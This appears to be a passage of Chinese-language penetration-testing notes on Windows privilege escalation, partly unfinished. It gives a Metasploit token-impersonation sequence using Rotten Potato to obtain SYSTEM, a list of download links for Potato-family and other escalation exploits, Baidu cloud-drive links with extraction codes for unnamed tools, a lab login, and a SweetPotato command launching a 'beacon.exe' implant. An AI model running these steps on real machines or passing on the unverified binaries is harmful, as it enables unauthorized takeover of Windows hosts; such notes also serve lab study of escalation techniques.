

2.Rotten Potato本地提权
下载https://github.com/foxglovesec/RottenPotato
书接上文
利用msf上传
upload /root/rottenpotato.exe xxxxxx
use incognito
list_tokens -u
execute -HC -f rottenpotato.exe
impersonate_token "NT AUTHORITY\\SYSTEM"
shell
whoami
3.添加域管理员
无凭证条件下(未完)
1.前置知识
1)LLMNR(本地链路多播名称解析)
2)NetBIOS
3)Net-NTLM Hash
2.
其他提权(未完)

1.巴西烤肉提权
github下载https://github.com/Re4son/Churrasco/raw/master/churrasco.exe
百度网盘下载
链接:https://pan.baidu.com/s/1KU5tOB0CvErC9bdb2Eqxew?pwd=sw93
提取码:sw93
现在windows2003有普通用户test/Admin@123,并配置了iis服务
遇坑(实战中注意一下)
2.pr提权
下载
链接:https://pan.baidu.com/s/1jCwHgz7nVTWPYQ9YyPw0Tw?pwd=44n6
提取码:44n6
3.iis6.0提权
链接:https://pan.baidu.com/s/15wA8spUPrQtso8oQ8fMowA?pwd=fqs3
提取码:fqs3
4.土豆家族提权
1)HOT Potato
https://github.com/foxglovesec/Potato/blob/master/source/Potato/Potato/bin/Release/Potato.exe
2)RottenPotato
https://github.com/foxglovesec/RottenPotato/blob/master/rottenpotato.exe
3)Jucy Potato(Rotten Potato的加强版)
https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
4)Ghost Potato
https://github.com/Ridter/GhostPotato
5)Pipe Potato(PrintSpoofer)
https://github.com/itm4n/PrintSpoofer
6)SweetPhoto
https://github.com/teresaweber685/sweetpotato/releases/download/sweetpotato/SweetPotato.zip
SweetPhoto.exe -a "whoami"
SweetPhoto.exe -a "beacon.exe"
5.mysql的udf,mof提权
6.mssql的xp_cmd提权

